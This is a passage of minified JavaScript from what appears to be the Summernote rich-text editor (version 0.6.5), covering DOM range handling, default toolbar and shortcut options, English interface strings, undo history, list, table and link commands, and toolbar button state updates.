return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.collapse=function(isCollapseToStart){if(isCollapseToStart){return new WrappedRange(sc,so,sc,so);}else{return new WrappedRange(ec,eo,ec,eo);}};this.splitText=function(){var isSameContainer=sc===ec;var boundaryPoints=this.getPoints();if(dom.isText(ec)&&!dom.isEdgePoint(this.getEndPoint())){ec.splitText(eo);}
if(dom.isText(sc)&&!dom.isEdgePoint(this.getStartPoint())){boundaryPoints.sc=sc.splitText(so);boundaryPoints.so=0;if(isSameContainer){boundaryPoints.ec=boundaryPoints.sc;boundaryPoints.eo=eo-so;}}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.deleteContents=function(){if(this.isCollapsed()){return this;}
var rng=this.splitText();var nodes=rng.nodes(null,{fullyContains:true});var point=dom.prevPointUntil(rng.getStartPoint(),function(point){return!list.contains(nodes,point.node);});var emptyParents=[];$.each(nodes,function(idx,node){var parent=node.parentNode;if(point.node!==parent&&dom.nodeLength(parent)===1){emptyParents.push(parent);}
dom.remove(node,false);});$.each(emptyParents,function(idx,node){dom.remove(node,false);});return new WrappedRange(point.node,point.offset,point.node,point.offset).normalize();};var makeIsOn=function(pred){return function(){var ancestor=dom.ancestor(sc,pred);return!!ancestor&&(ancestor===dom.ancestor(ec,pred));};};this.isOnEditable=makeIsOn(dom.isEditable);this.isOnList=makeIsOn(dom.isList);this.isOnAnchor=makeIsOn(dom.isAnchor);this.isOnCell=makeIsOn(dom.isCell);this.isLeftEdgeOf=function(pred){if(!dom.isLeftEdgePoint(this.getStartPoint())){return false;}
var node=dom.ancestor(this.sc,pred);return node&&dom.isLeftEdgeOf(this.sc,node);};this.isCollapsed=function(){return sc===ec&&so===eo;};this.wrapBodyInlineWithPara=function(){if(dom.isBodyContainer(sc)&&dom.isEmpty(sc)){sc.innerHTML=dom.emptyPara;return new WrappedRange(sc.firstChild,0,sc.firstChild,0);}
if(dom.isParaInline(sc)||dom.isPara(sc)){return this.normalize();}
var topAncestor;if(dom.isInline(sc)){var ancestors=dom.listAncestor(sc,func.not(dom.isInline));topAncestor=list.last(ancestors);if(!dom.isInline(topAncestor)){topAncestor=ancestors[ancestors.length-2]||sc.childNodes[so];}}else{topAncestor=sc.childNodes[so>0?so-1:0];}
var inlineSiblings=dom.listPrev(topAncestor,dom.isParaInline).reverse();inlineSiblings=inlineSiblings.concat(dom.listNext(topAncestor.nextSibling,dom.isParaInline));if(inlineSiblings.length){var para=dom.wrap(list.head(inlineSiblings),'p');dom.appendChildNodes(para,list.tail(inlineSiblings));}
return this.normalize();};this.insertNode=function(node){var rng=this.wrapBodyInlineWithPara().deleteContents();var info=dom.splitPoint(rng.getStartPoint(),dom.isInline(node));if(info.rightNode){info.rightNode.parentNode.insertBefore(node,info.rightNode);}else{info.container.appendChild(node);}
return node;};this.pasteHTML=function(markup){var self=this;var contentsContainer=$('<div></div>').html(markup)[0];var childNodes=list.from(contentsContainer.childNodes);this.wrapBodyInlineWithPara().deleteContents();return $.map(childNodes.reverse(),function(childNode){return self.insertNode(childNode);}).reverse();};this.toString=function(){var nativeRng=nativeRange();return agent.isW3CRangeSupport?nativeRng.toString():nativeRng.text;};this.getWordRange=function(findAfter){var endPoint=this.getEndPoint();if(!dom.isCharPoint(endPoint)){return this;}
var startPoint=dom.prevPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});if(findAfter){endPoint=dom.nextPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});}
return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.bookmark=function(editable){return{s:{path:dom.makeOffsetPath(editable,sc),offset:so},e:{path:dom.makeOffsetPath(editable,ec),offset:eo}};};this.paraBookmark=function(paras){return{s:{path:list.tail(dom.makeOffsetPath(list.head(paras),sc)),offset:so},e:{path:list.tail(dom.makeOffsetPath(list.last(paras),ec)),offset:eo}};};this.getClientRects=function(){var nativeRng=nativeRange();return nativeRng.getClientRects();};};return{create:function(sc,so,ec,eo){if(!arguments.length){if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount===0){return null;}else if(dom.isBody(selection.anchorNode)){return null;}
var nativeRng=selection.getRangeAt(0);sc=nativeRng.startContainer;so=nativeRng.startOffset;ec=nativeRng.endContainer;eo=nativeRng.endOffset;}else{var textRange=document.selection.createRange();var textRangeEnd=textRange.duplicate();textRangeEnd.collapse(false);var textRangeStart=textRange;textRangeStart.collapse(true);var startPoint=textRangeToPoint(textRangeStart,true),endPoint=textRangeToPoint(textRangeEnd,false);if(dom.isText(startPoint.node)&&dom.isLeftEdgePoint(startPoint)&&dom.isTextNode(endPoint.node)&&dom.isRightEdgePoint(endPoint)&&endPoint.node.nextSibling===startPoint.node){startPoint=endPoint;}
sc=startPoint.cont;so=startPoint.offset;ec=endPoint.cont;eo=endPoint.offset;}}else if(arguments.length===2){ec=sc;eo=so;}
return new WrappedRange(sc,so,ec,eo);},createFromNode:function(node){var sc=node;var so=0;var ec=node;var eo=dom.nodeLength(ec);if(dom.isVoid(sc)){so=dom.listPrev(sc).length-1;sc=sc.parentNode;}
if(dom.isBR(ec)){eo=dom.listPrev(ec).length-1;ec=ec.parentNode;}else if(dom.isVoid(ec)){eo=dom.listPrev(ec).length;ec=ec.parentNode;}
return this.create(sc,so,ec,eo);},createFromBookmark:function(editable,bookmark){var sc=dom.fromOffsetPath(editable,bookmark.s.path);var so=bookmark.s.offset;var ec=dom.fromOffsetPath(editable,bookmark.e.path);var eo=bookmark.e.offset;return new WrappedRange(sc,so,ec,eo);},createFromParaBookmark:function(bookmark,paras){var so=bookmark.s.offset;var eo=bookmark.e.offset;var sc=dom.fromOffsetPath(list.head(paras),bookmark.s.path);var ec=dom.fromOffsetPath(list.last(paras),bookmark.e.path);return new WrappedRange(sc,so,ec,eo);}};})();var defaults={version:'0.6.5',options:{width:null,height:null,minHeight:null,maxHeight:null,focus:false,tabsize:4,styleWithSpan:true,disableLinkTarget:false,disableDragAndDrop:false,disableResizeEditor:false,shortcuts:true,placeholder:false,prettifyHtml:true,iconPrefix:'fa fa-',codemirror:{mode:'text/html',htmlMode:true,lineNumbers:true},lang:'en-US',direction:null,toolbar:[['style',['style']],['font',['bold','italic','underline','clear']],['fontname',['fontname']],['color',['color']],['para',['ul','ol','paragraph']],['height',['height']],['table',['table']],['insert',['link','picture','hr']],['view',['fullscreen','codeview']],['help',['help']]],airMode:false,airPopover:[['color',['color']],['font',['bold','underline','clear']],['para',['ul','paragraph']],['table',['table']],['insert',['link','picture']]],styleTags:['p','blockquote','pre','h1','h2','h3','h4','h5','h6'],defaultFontName:'Helvetica Neue',fontNames:['Arial','Arial Black','Comic Sans MS','Courier New','Helvetica Neue','Helvetica','Impact','Lucida Grande','Tahoma','Times New Roman','Verdana'],fontNamesIgnoreCheck:[],fontSizes:['8','9','10','11','12','14','18','24','36'],colors:[['#000000','#424242','#636363','#9C9C94','#CEC6CE','#EFEFEF','#F7F7F7','#FFFFFF'],['#FF0000','#FF9C00','#FFFF00','#00FF00','#00FFFF','#0000FF','#9C00FF','#FF00FF'],['#F7C6CE','#FFE7CE','#FFEFC6','#D6EFD6','#CEDEE7','#CEE7F7','#D6D6E7','#E7D6DE'],['#E79C9C','#FFC69C','#FFE79C','#B5D6A5','#A5C6CE','#9CC6EF','#B5A5D6','#D6A5BD'],['#E76363','#F7AD6B','#FFD663','#94BD7B','#73A5AD','#6BADDE','#8C7BC6','#C67BA5'],['#CE0000','#E79439','#EFC631','#6BA54A','#4A7B8C','#3984C6','#634AA5','#A54A7B'],['#9C0000','#B56308','#BD9400','#397B21','#104A5A','#085294','#311873','#731842'],['#630000','#7B3900','#846300','#295218','#083139','#003163','#21104A','#4A1031']],lineHeights:['1.0','1.2','1.4','1.5','1.6','1.8','2.0','3.0'],insertTableMaxSize:{col:10,row:10},maximumImageFileSize:null,oninit:null,onfocus:null,onblur:null,onenter:null,onkeyup:null,onkeydown:null,onImageUpload:null,onImageUploadError:null,onMediaDelete:null,onToolbarClick:null,onsubmit:null,onCreateLink:function(sLinkUrl){if(sLinkUrl.indexOf('@')!==-1&&sLinkUrl.indexOf(':')===-1){sLinkUrl='mailto:'+sLinkUrl;}else if(sLinkUrl.indexOf('://')===-1){sLinkUrl='http://'+sLinkUrl;}
return sLinkUrl;},keyMap:{pc:{'ENTER':'insertParagraph','CTRL+Z':'undo','CTRL+Y':'redo','TAB':'tab','SHIFT+TAB':'untab','CTRL+B':'bold','CTRL+I':'italic','CTRL+U':'underline','CTRL+SHIFT+S':'strikethrough','CTRL+BACKSLASH':'removeFormat','CTRL+SHIFT+L':'justifyLeft','CTRL+SHIFT+E':'justifyCenter','CTRL+SHIFT+R':'justifyRight','CTRL+SHIFT+J':'justifyFull','CTRL+SHIFT+NUM7':'insertUnorderedList','CTRL+SHIFT+NUM8':'insertOrderedList','CTRL+LEFTBRACKET':'outdent','CTRL+RIGHTBRACKET':'indent','CTRL+NUM0':'formatPara','CTRL+NUM1':'formatH1','CTRL+NUM2':'formatH2','CTRL+NUM3':'formatH3','CTRL+NUM4':'formatH4','CTRL+NUM5':'formatH5','CTRL+NUM6':'formatH6','CTRL+ENTER':'insertHorizontalRule','CTRL+K':'showLinkDialog'},mac:{'ENTER':'insertParagraph','CMD+Z':'undo','CMD+SHIFT+Z':'redo','TAB':'tab','SHIFT+TAB':'untab','CMD+B':'bold','CMD+I':'italic','CMD+U':'underline','CMD+SHIFT+S':'strikethrough','CMD+BACKSLASH':'removeFormat','CMD+SHIFT+L':'justifyLeft','CMD+SHIFT+E':'justifyCenter','CMD+SHIFT+R':'justifyRight','CMD+SHIFT+J':'justifyFull','CMD+SHIFT+NUM7':'insertUnorderedList','CMD+SHIFT+NUM8':'insertOrderedList','CMD+LEFTBRACKET':'outdent','CMD+RIGHTBRACKET':'indent','CMD+NUM0':'formatPara','CMD+NUM1':'formatH1','CMD+NUM2':'formatH2','CMD+NUM3':'formatH3','CMD+NUM4':'formatH4','CMD+NUM5':'formatH5','CMD+NUM6':'formatH6','CMD+ENTER':'insertHorizontalRule','CMD+K':'showLinkDialog'}}},lang:{'en-US':{font:{bold:'Bold',italic:'Italic',underline:'Underline',clear:'Remove Font Style',height:'Line Height',name:'Font Family',strikethrough:'Strikethrough',subscript:'Subscript',superscript:'Superscript',size:'Font Size'},image:{image:'Picture',insert:'Insert Image',resizeFull:'Resize Full',resizeHalf:'Resize Half',resizeQuarter:'Resize Quarter',floatLeft:'Float Left',floatRight:'Float Right',floatNone:'Float None',shapeRounded:'Shape: Rounded',shapeCircle:'Shape: Circle',shapeThumbnail:'Shape: Thumbnail',shapeNone:'Shape: None',dragImageHere:'Drag image or text here',dropImage:'Drop image or Text',selectFromFiles:'Select from files',maximumFileSize:'Maximum file size',maximumFileSizeError:'Maximum file size exceeded.',url:'Image URL',remove:'Remove Image'},link:{link:'Link',insert:'Insert Link',unlink:'Unlink',edit:'Edit',textToDisplay:'Text to display',url:'To what URL should this link go?',openInNewWindow:'Open in new window'},table:{table:'Table'},hr:{insert:'Insert Horizontal Rule'},style:{style:'Style',normal:'Normal',blockquote:'Quote',pre:'Code',h1:'Header 1',h2:'Header 2',h3:'Header 3',h4:'Header 4',h5:'Header 5',h6:'Header 6'},lists:{unordered:'Unordered list',ordered:'Ordered list'},options:{help:'Help',fullscreen:'Full Screen',codeview:'Code View'},paragraph:{paragraph:'Paragraph',outdent:'Outdent',indent:'Indent',left:'Align left',center:'Align center',right:'Align right',justify:'Justify full'},color:{recent:'Recent Color',more:'More Color',background:'Background Color',foreground:'Foreground Color',transparent:'Transparent',setTransparent:'Set transparent',reset:'Reset',resetToDefault:'Reset to default'},shortcut:{shortcuts:'Keyboard shortcuts',close:'Close',textFormatting:'Text formatting',action:'Action',paragraphFormatting:'Paragraph formatting',documentStyle:'Document Style',extraKeys:'Extra keys'},history:{undo:'Undo',redo:'Redo'}}}};var async=(function(){var readFileAsDataURL=function(file){return $.Deferred(function(deferred){$.extend(new FileReader(),{onload:function(e){var sDataURL=e.target.result;deferred.resolve(sDataURL);},onerror:function(){deferred.reject(this);}}).readAsDataURL(file);}).promise();};var createImage=function(sUrl,filename){return $.Deferred(function(deferred){var $img=$('<img>');$img.one('load',function(){$img.off('error abort');deferred.resolve($img);}).one('error abort',function(){$img.off('load').detach();deferred.reject($img);}).css({display:'none'}).appendTo(document.body).attr({'src':sUrl,'data-filename':filename});}).promise();};return{readFileAsDataURL:readFileAsDataURL,createImage:createImage};})();var key=(function(){var keyMap={'BACKSPACE':8,'TAB':9,'ENTER':13,'SPACE':32,'NUM0':48,'NUM1':49,'NUM2':50,'NUM3':51,'NUM4':52,'NUM5':53,'NUM6':54,'NUM7':55,'NUM8':56,'B':66,'E':69,'I':73,'J':74,'K':75,'L':76,'R':82,'S':83,'U':85,'Y':89,'Z':90,'SLASH':191,'LEFTBRACKET':219,'BACKSLASH':220,'RIGHTBRACKET':221};return{isEdit:function(keyCode){return list.contains([8,9,13,32],keyCode);},nameFromCode:func.invertObject(keyMap),code:keyMap};})();var History=function($editable){var stack=[],stackOffset=-1;var editable=$editable[0];var makeSnapshot=function(){var rng=range.create();var emptyBookmark={s:{path:[],offset:0},e:{path:[],offset:0}};return{contents:$editable.html(),bookmark:(rng?rng.bookmark(editable):emptyBookmark)};};var applySnapshot=function(snapshot){if(snapshot.contents!==null){$editable.html(snapshot.contents);}
if(snapshot.bookmark!==null){range.createFromBookmark(editable,snapshot.bookmark).select();}};this.undo=function(){if(0<stackOffset){stackOffset--;applySnapshot(stack[stackOffset]);}};this.redo=function(){if(stack.length-1>stackOffset){stackOffset++;applySnapshot(stack[stackOffset]);}};this.recordUndo=function(){stackOffset++;if(stack.length>stackOffset){stack=stack.slice(0,stackOffset);}
stack.push(makeSnapshot());};this.recordUndo();};var Style=function(){var jQueryCSS=function($obj,propertyNames){if(agent.jqueryVersion<1.9){var result={};$.each(propertyNames,function(idx,propertyName){result[propertyName]=$obj.css(propertyName);});return result;}
return $obj.css.call($obj,propertyNames);};this.stylePara=function(rng,styleInfo){$.each(rng.nodes(dom.isPara,{includeAncestor:true}),function(idx,para){$(para).css(styleInfo);});};this.styleNodes=function(rng,options){rng=rng.splitText();var nodeName=options&&options.nodeName||'SPAN';var expandClosestSibling=!!(options&&options.expandClosestSibling);var onlyPartialContains=!!(options&&options.onlyPartialContains);if(rng.isCollapsed()){return rng.insertNode(dom.create(nodeName));}
var pred=dom.makePredByNodeName(nodeName);var nodes=$.map(rng.nodes(dom.isText,{fullyContains:true}),function(text){return dom.singleChildAncestor(text,pred)||dom.wrap(text,nodeName);});if(expandClosestSibling){if(onlyPartialContains){var nodesInRange=rng.nodes();pred=func.and(pred,function(node){return list.contains(nodesInRange,node);});}
return $.map(nodes,function(node){var siblings=dom.withClosestSiblings(node,pred);var head=list.head(siblings);var tails=list.tail(siblings);$.each(tails,function(idx,elem){dom.appendChildNodes(head,elem.childNodes);dom.remove(elem);});return list.head(siblings);});}else{return nodes;}};this.current=function(rng,target){var $cont=$(dom.isText(rng.sc)?rng.sc.parentNode:rng.sc);var properties=['font-family','font-size','text-align','list-style-type','line-height'];var styleInfo=jQueryCSS($cont,properties)||{};styleInfo['font-size']=parseInt(styleInfo['font-size'],10);styleInfo['font-bold']=document.queryCommandState('bold')?'bold':'normal';styleInfo['font-italic']=document.queryCommandState('italic')?'italic':'normal';styleInfo['font-underline']=document.queryCommandState('underline')?'underline':'normal';styleInfo['font-strikethrough']=document.queryCommandState('strikeThrough')?'strikethrough':'normal';styleInfo['font-superscript']=document.queryCommandState('superscript')?'superscript':'normal';styleInfo['font-subscript']=document.queryCommandState('subscript')?'subscript':'normal';if(!rng.isOnList()){styleInfo['list-style']='none';}else{var aOrderedType=['circle','disc','disc-leading-zero','square'];var isUnordered=$.inArray(styleInfo['list-style-type'],aOrderedType)>-1;styleInfo['list-style']=isUnordered?'unordered':'ordered';}
var para=dom.ancestor(rng.sc,dom.isPara);if(para&&para.style['line-height']){styleInfo['line-height']=para.style.lineHeight;}else{var lineHeight=parseInt(styleInfo['line-height'],10)/parseInt(styleInfo['font-size'],10);styleInfo['line-height']=lineHeight.toFixed(1);}
styleInfo.image=dom.isImg(target)&&target;styleInfo.anchor=rng.isOnAnchor()&&dom.ancestor(rng.sc,dom.isAnchor);styleInfo.ancestors=dom.listAncestor(rng.sc,dom.isEditable);styleInfo.range=rng;return styleInfo;};};var Bullet=function(){this.insertOrderedList=function(){this.toggleList('OL');};this.insertUnorderedList=function(){this.toggleList('UL');};this.indent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.wrapList(paras,head.parentNode.nodeName);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){return(parseInt(val,10)||0)+25;});});}});rng.select();};this.outdent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.releaseList([paras]);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){val=(parseInt(val,10)||0);return val>25?val-25:'';});});}});rng.select();};this.toggleList=function(listName){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var bookmark=rng.paraBookmark(paras);var clustereds=list.clusterBy(paras,func.peq2('parentNode'));if(list.find(paras,dom.isPurePara)){var wrappedParas=[];$.each(clustereds,function(idx,paras){wrappedParas=wrappedParas.concat(self.wrapList(paras,listName));});paras=wrappedParas;}else{var diffLists=rng.nodes(dom.isList,{includeAncestor:true}).filter(function(listNode){return!$.nodeName(listNode,listName);});if(diffLists.length){$.each(diffLists,function(idx,listNode){dom.replace(listNode,listName);});}else{paras=this.releaseList(clustereds,true);}}
range.createFromParaBookmark(bookmark,paras).select();};this.wrapList=function(paras,listName){var head=list.head(paras);var last=list.last(paras);var prevList=dom.isList(head.previousSibling)&&head.previousSibling;var nextList=dom.isList(last.nextSibling)&&last.nextSibling;var listNode=prevList||dom.insertAfter(dom.create(listName||'UL'),last);paras=$.map(paras,function(para){return dom.isPurePara(para)?dom.replace(para,'LI'):para;});dom.appendChildNodes(listNode,paras);if(nextList){dom.appendChildNodes(listNode,list.from(nextList.childNodes));dom.remove(nextList);}
return paras;};this.releaseList=function(clustereds,isEscapseToBody){var releasedParas=[];$.each(clustereds,function(idx,paras){var head=list.head(paras);var last=list.last(paras);var headList=isEscapseToBody?dom.lastAncestor(head,dom.isList):head.parentNode;var lastList=headList.childNodes.length>1?dom.splitTree(headList,{node:last.parentNode,offset:dom.position(last)+1},{isSkipPaddingBlankHTML:true}):null;var middleList=dom.splitTree(headList,{node:head.parentNode,offset:dom.position(head)},{isSkipPaddingBlankHTML:true});paras=isEscapseToBody?dom.listDescendant(middleList,dom.isLi):list.from(middleList.childNodes).filter(dom.isLi);if(isEscapseToBody||!dom.isList(headList.parentNode)){paras=$.map(paras,function(para){return dom.replace(para,'P');});}
$.each(list.from(paras).reverse(),function(idx,para){dom.insertAfter(para,headList);});var rootLists=list.compact([headList,middleList,lastList]);$.each(rootLists,function(idx,rootList){var listNodes=[rootList].concat(dom.listDescendant(rootList,dom.isList));$.each(listNodes.reverse(),function(idx,listNode){if(!dom.nodeLength(listNode)){dom.remove(listNode,true);}});});releasedParas=releasedParas.concat(paras);});return releasedParas;};};var Typing=function(){var bullet=new Bullet();this.insertTab=function($editable,rng,tabsize){var tab=dom.createText(new Array(tabsize+1).join(dom.NBSP_CHAR));rng=rng.deleteContents();rng.insertNode(tab,true);rng=range.create(tab,tabsize);rng.select();};this.insertParagraph=function(){var rng=range.create();rng=rng.deleteContents();rng=rng.wrapBodyInlineWithPara();var splitRoot=dom.ancestor(rng.sc,dom.isPara);var nextPara;if(splitRoot){if(dom.isEmpty(splitRoot)&&dom.isLi(splitRoot)){bullet.toggleList(splitRoot.parentNode.nodeName);return;}else{nextPara=dom.splitTree(splitRoot,rng.getStartPoint());var emptyAnchors=dom.listDescendant(splitRoot,dom.isEmptyAnchor);emptyAnchors=emptyAnchors.concat(dom.listDescendant(nextPara,dom.isEmptyAnchor));$.each(emptyAnchors,function(idx,anchor){dom.remove(anchor);});}}else{var next=rng.sc.childNodes[rng.so];nextPara=$(dom.emptyPara)[0];if(next){rng.sc.insertBefore(nextPara,next);}else{rng.sc.appendChild(nextPara);}}
range.create(nextPara,0).normalize().select().focus().scrollIntoView();};};var Table=function(){this.tab=function(rng,isShift){var cell=dom.ancestor(rng.commonAncestor(),dom.isCell);var table=dom.ancestor(cell,dom.isTable);var cells=dom.listDescendant(table,dom.isCell);var nextCell=list[isShift?'prev':'next'](cells,cell);if(nextCell){range.create(nextCell,0).select();}};this.createTable=function(colCount,rowCount){var tds=[],tdHTML;for(var idxCol=0;idxCol<colCount;idxCol++){tds.push('<td>'+dom.blank+'</td>');}
tdHTML=tds.join('');var trs=[],trHTML;for(var idxRow=0;idxRow<rowCount;idxRow++){trs.push('<tr>'+tdHTML+'</tr>');}
trHTML=trs.join('');return $('<table class="table table-bordered">'+trHTML+'</table>')[0];};};var Editor=function(handler){var style=new Style();var table=new Table();var typing=new Typing();var bullet=new Bullet();this.createRange=function($editable){$editable.focus();return range.create();};this.saveRange=function($editable,thenCollapse){$editable.focus();$editable.data('range',range.create());if(thenCollapse){range.create().collapse().select();}};this.saveNode=function($editable){var copy=[];for(var key=0,len=$editable[0].childNodes.length;key<len;key++){copy.push($editable[0].childNodes[key]);}
$editable.data('childNodes',copy);};this.restoreRange=function($editable){var rng=$editable.data('range');if(rng){rng.select();$editable.focus();}};this.restoreNode=function($editable){$editable.html('');var child=$editable.data('childNodes');for(var index=0,len=child.length;index<len;index++){$editable[0].appendChild(child[index]);}};this.currentStyle=function(target){var rng=range.create();return rng?rng.isOnEditable()&&style.current(rng,target):false;};var triggerOnBeforeChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'before.command').call($editable.html(),$editable);};var triggerOnChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'change').call($editable.html(),$editable);};this.undo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').undo();triggerOnChange($editable);};this.redo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').redo();triggerOnChange($editable);};var beforeCommand=this.beforeCommand=function($editable){triggerOnBeforeChange($editable);};var afterCommand=this.afterCommand=function($editable,isPreventTrigger){$editable.data('NoteHistory').recordUndo();if(!isPreventTrigger){triggerOnChange($editable);}};var commands=['bold','italic','underline','strikethrough','superscript','subscript','justifyLeft','justifyCenter','justifyRight','justifyFull','formatBlock','removeFormat','backColor','foreColor','insertHorizontalRule','fontName'];for(var idx=0,len=commands.length;idx<len;idx++){this[commands[idx]]=(function(sCmd){return function($editable,value){beforeCommand($editable);document.execCommand(sCmd,false,value);afterCommand($editable,true);};})(commands[idx]);}
this.tab=function($editable,options){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng);}else{beforeCommand($editable);typing.insertTab($editable,rng,options.tabsize);afterCommand($editable);}};this.untab=function(){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng,true);}};this.insertParagraph=function($editable){beforeCommand($editable);typing.insertParagraph($editable);afterCommand($editable);};this.insertOrderedList=function($editable){beforeCommand($editable);bullet.insertOrderedList($editable);afterCommand($editable);};this.insertUnorderedList=function($editable){beforeCommand($editable);bullet.insertUnorderedList($editable);afterCommand($editable);};this.indent=function($editable){beforeCommand($editable);bullet.indent($editable);afterCommand($editable);};this.outdent=function($editable){beforeCommand($editable);bullet.outdent($editable);afterCommand($editable);};this.insertImage=function($editable,sUrl,filename){async.createImage(sUrl,filename).then(function($image){beforeCommand($editable);$image.css({display:'',width:Math.min($editable.width(),$image.width())});range.create().insertNode($image[0]);range.createFromNode($image[0]).collapse().select();afterCommand($editable);}).fail(function(){var callbacks=$editable.data('callbacks');if(callbacks.onImageUploadError){callbacks.onImageUploadError();}});};this.insertNode=function($editable,node){beforeCommand($editable);var rng=this.createRange($editable);rng.insertNode(node);range.createFromNode(node).collapse().select();afterCommand($editable);};this.insertText=function($editable,text){beforeCommand($editable);var rng=this.createRange($editable);var textNode=rng.insertNode(dom.createText(text));range.create(textNode,dom.nodeLength(textNode)).select();afterCommand($editable);};this.pasteHTML=function($editable,markup){beforeCommand($editable);var rng=this.createRange($editable);var contents=rng.pasteHTML(markup);range.createFromNode(list.last(contents)).collapse().select();afterCommand($editable);};this.formatBlock=function($editable,tagName){beforeCommand($editable);tagName=agent.isMSIE?'<'+tagName+'>':tagName;document.execCommand('FormatBlock',false,tagName);afterCommand($editable);};this.formatPara=function($editable){beforeCommand($editable);this.formatBlock($editable,'P');afterCommand($editable);};for(var idx=1;idx<=6;idx++){this['formatH'+idx]=function(idx){return function($editable){this.formatBlock($editable,'H'+idx);};}(idx);};this.fontSize=function($editable,value){beforeCommand($editable);var rng=this.createRange($editable);var spans=style.styleNodes(rng);$.each(spans,function(idx,span){$(span).css({'font-size':value+'px'});});afterCommand($editable);};this.lineHeight=function($editable,value){beforeCommand($editable);style.stylePara(range.create(),{lineHeight:value});afterCommand($editable);};this.unlink=function($editable){var rng=range.create();if(rng.isOnAnchor()){var anchor=dom.ancestor(rng.sc,dom.isAnchor);rng=range.createFromNode(anchor);rng.select();beforeCommand($editable);document.execCommand('unlink');afterCommand($editable);}};this.createLink=function($editable,linkInfo,options){var linkUrl=linkInfo.url;var linkText=linkInfo.text;var isNewWindow=linkInfo.newWindow;var rng=linkInfo.range;var isTextChanged=rng.toString()!==linkText;beforeCommand($editable);if(options.onCreateLink){linkUrl=options.onCreateLink(linkUrl);}
var anchors;if(isTextChanged){var anchor=rng.insertNode($('<A>'+linkText+'</A>')[0]);anchors=[anchor];}else{anchors=style.styleNodes(rng,{nodeName:'A',expandClosestSibling:true,onlyPartialContains:true});}
$.each(anchors,function(idx,anchor){$(anchor).attr('href',linkUrl);if(isNewWindow){$(anchor).attr('target','_blank');}else{$(anchor).removeAttr('target');}});var startRange=range.createFromNode(list.head(anchors)).collapse(true);var startPoint=startRange.getStartPoint();var endRange=range.createFromNode(list.last(anchors)).collapse();var endPoint=endRange.getEndPoint();range.create(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset).select();afterCommand($editable);};this.getLinkInfo=function($editable){$editable.focus();var rng=range.create().expand(dom.isAnchor);var $anchor=$(list.head(rng.nodes(dom.isAnchor)));return{range:rng,text:rng.toString(),isNewWindow:$anchor.length?$anchor.attr('target')==='_blank':false,url:$anchor.length?$anchor.attr('href'):''};};this.color=function($editable,sObjColor){var oColor=JSON.parse(sObjColor);var foreColor=oColor.foreColor,backColor=oColor.backColor;beforeCommand($editable);if(foreColor){document.execCommand('foreColor',false,foreColor);}
if(backColor){document.execCommand('backColor',false,backColor);}
afterCommand($editable);};this.insertTable=function($editable,sDim){var dimension=sDim.split('x');beforeCommand($editable);var rng=range.create();rng=rng.deleteContents();rng.insertNode(table.createTable(dimension[0],dimension[1]));afterCommand($editable);};this.floatMe=function($editable,value,$target){beforeCommand($editable);$target.css('float',value);afterCommand($editable);};this.imageShape=function($editable,value,$target){beforeCommand($editable);$target.removeClass('img-rounded img-circle img-thumbnail');if(value){$target.addClass(value);}
afterCommand($editable);};this.resize=function($editable,value,$target){beforeCommand($editable);$target.css({width:value*100+'%',height:''});afterCommand($editable);};this.resizeTo=function(pos,$target,bKeepRatio){var imageSize;if(bKeepRatio){var newRatio=pos.y/pos.x;var ratio=$target.data('ratio');imageSize={width:ratio>newRatio?pos.x:pos.y/ratio,height:ratio>newRatio?pos.x*ratio:pos.y};}else{imageSize={width:pos.x,height:pos.y};}
$target.css(imageSize);};this.removeMedia=function($editable,value,$target){beforeCommand($editable);$target.detach();handler.bindCustomEvent($(),$editable.data('callbacks'),'media.delete').call($target,this.$editable);afterCommand($editable);};this.focus=function($editable){$editable.focus();if(agent.isFF){range.createFromNode($editable[0].firstChild||$editable[0]).collapse().select();}};};var Button=function(){this.update=function($container,styleInfo){var checkDropdownMenu=function($btn,value){$btn.find('.dropdown-menu li a').each(function(){var isChecked=($(this).data('value')+'')===(value+'');this.className=isChecked?'checked':'';});};var btnState=function(selector,pred){var $btn=$container.find(selector);$btn.toggleClass('active',pred());};if(styleInfo.image){var $img=$(styleInfo.image);btnState('button[data-event="imageShape"][data-value="img-rounded"]',function(){return $img.hasClass('img-rounded');});btnState('button[data-event="imageShape"][data-value="img-circle"]',function(){return $img.hasClass('img-circle');});btnState('button[data-event="imageShape"][data-value="img-thumbnail"]',function(){return $img.hasClass('img-thumbnail');});btnState('button[data-event="imageShape"]:not([data-value])',function(){return!$img.is('.img-rounded, .img-circle, .img-thumbnail');});var imgFloat=$img.css('float');btnState('button[data-event="floatMe"][data-value="left"]',function(){return imgFloat==='left';});btnState('button[data-event="floatMe"][data-value="right"]',function(){return imgFloat==='right';});btnState('button[data-event="floatMe"][data-value="none"]',function(){return imgFloat!=='left'&&imgFloat!=='right';});var style=$img.attr('style');btnState('button[data-event="resize"][data-value="1"]',function(){return!!/(^|\s)(max-)?width\s*:\s*100%/.test(style);});btnState('button[data-event="resize"][data-value="0.5"]',function(){return!!/(^|\s)(max-)?width\s*:\s*50%/.test(style);});btnState('button[data-event="resize"][data-value="0.25"]',function(){return!!/(^|\s)(max-)?width\s*:\s*25%/.test(style);});return;}
